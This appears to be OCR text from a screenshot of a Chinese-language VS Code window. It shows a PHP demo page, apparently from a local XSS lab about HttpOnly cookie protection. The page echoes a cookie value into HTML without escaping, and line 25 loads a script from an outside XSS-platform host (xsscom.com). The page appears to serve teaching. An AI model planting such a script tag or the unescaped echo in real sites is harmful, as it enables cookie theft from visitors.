 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) httponly.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php httponly.php
D: > phpstudy_pro > WWW > demo01 > xss > httponly.php
9 // setcookie('name', 'xiaodi');
10 // setcookie('pass', '123456');
11
12 // 从Cookie中获取值
13 $cookieValue = $_COOKIE['name'];
14
15 // 在HTML中输出Cookie值
16 ?>
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <title>使用HttpOnly保护Cookie并赋值的页面</title>
21 </head>
22 <body>
23 <h1>使用HttpOnly保护Cookie并赋值的页面</h1>
24 <p>Cookie值: <?php echo $cookieValue; ?></p>
25 <script src=http://xsscom.com//YKa98y></script>
26 </body>
27 </html>
28
29
受限模式 0 0 行 27，列 8 空格: 4 UTF-8 CRLF PHP 8.2
英 20:46
2023-06-22